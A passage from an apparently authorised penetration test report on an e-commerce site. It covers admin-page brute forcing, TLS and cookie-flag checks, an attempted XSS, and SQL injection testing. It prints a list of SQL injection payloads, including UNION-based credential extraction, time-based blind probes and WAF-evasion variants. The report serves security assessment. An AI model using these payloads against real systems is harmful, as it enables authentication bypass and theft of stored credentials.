

This is not malicious. As sitemaps are designed to help search engines index content efficiently by listing the available pages. It is typical for e-commerce sites to maintain a detailed and structured sitemap to support Search Engines Optimization (SEO) and content discovery.

1. /admin



Admin sites were spotted and brute forcing were being carried out using Burp Suite Intruder tools. However, nothing much were being retrieved, and the intruder went silence after a certain number of tries.  
  
There is a limit access the pages after wrong details were provided, and it will lead you to a “Error 1015” pages.   


**Status:** PASSED

**2. Ensure secure TLS/SSL Configuration**

Valid and unexpired certificate:



**Status:** FAILED

**3. Ensure that sensitive data is not stored or transmitted is in plaintext**

- **Tools used**: Burp suite



Before:



After:





**Findings:**

|  |  |
| --- | --- |
|  | **Description** |
| **HttpOnly (Flagged)** | JavaScript will not be able to access the cookie which helps to prevent XSS attack |
| **Secure (Flagged)** | This shows that the cookie is only sent over through HTTPS which helps to prevent Man-in-the-Middle attack |
| **SameSite = None** | This is risky as it may allow cookie to be sent through cross-site request. |

Given that the **SameSite** was set to ***None***, I tried to inject an alert script into various input fields such as the search bar, payment details, and email field during the login process. The attack was unsuccessful due to a cross-site redirect chain, which prevented the cookie from being sent with the request. This issue will be explained in more detail in a later section.

From the screenshot below, we can see that there is an error raised in developer tools *(Cookie is blocked due to a cross-site redirect chain).* This shows that the browser/Google blocked the cookie from being sent out because it was part of the cross-site redirect chain. This is a security feature that was introduced in Chrome to prevent attacks such as: XSS attack and CSRF attack.

## 4.3 A03: Injection

Description: Injection vulnerabilities occur when untrusted data is sent to an interpreter (e.g., SQL, OS commands, LDAP) as part of a command or query. Attackers can trick the interpreter into executing unintended commands, which can cause data breaches, authentication bypass, or system compromise.

**SQL Injection Testing**

Severity: 6.5 (medium), CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:L/A:N

Status: PASSED

Tools Used: Burp Suite, sqlmap, Commix

**Input Points:**







In this website there is the login page where you can input your email and password, update profile page where you can input your name and last name and address page where you can input your name, last name, address and zip code.

**Wordlist:**

* Basic payloads
  + ' OR '1'='1
  + " OR ""="
  + 1’ OR 1=1--
  + ' UNION SELECT null,username,password FROM users--
  + 1' UNION SELECT 1,2,3,4,5--
  + 1' AND 1=CONVERT(int,@@version)--
  + 1' AND EXTRACTVALUE(1,CONCAT(0x5c,@@version))--
* Obfuscation/Encoding
  + 1' AND/*random*/1=1--
  + 1' AN%D 1=1--
  + ' AND(SELECT(0)FROM(SELECT(SLEEP(5)))a)--
* Blind SQLi Probing
  + 1' AND (SELECT SUBSTRING(table_name,1,1) FROM information_schema.tables LIMIT 1)='a'--
  + 1' WAITFOR DELAY '0:0:5'--

**Methodology:**

Tested payloads from OWASP SQLi cheat sheet.

**Findings:**

* All payloads did not work in the email input
* Payloads blocked by WAF (403 Forbidden):
  + ' OR '1'='1, 1' AND/*random*/1=1--

